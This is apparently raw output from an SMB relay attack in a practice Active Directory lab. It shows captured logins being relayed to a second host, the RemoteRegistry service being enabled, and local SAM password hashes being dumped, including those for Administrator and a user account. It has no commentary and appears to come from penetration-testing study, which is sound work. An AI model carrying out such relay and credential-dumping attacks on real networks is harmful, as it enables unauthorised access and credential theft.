 [*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.220
[-] Authenticating against smb://10.0.2.220 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@10.0.2.220', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, attacking target smb://10.0.2.221
[*] Authenticating against smb://10.0.2.221 as MARVEL/FCASTLE SUCCEED
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.2.220 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×3f783d90014aa1b92ee1c9e8613db803
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:78306cb792934c465a4225a77dee2119:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 10.0.2.221
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry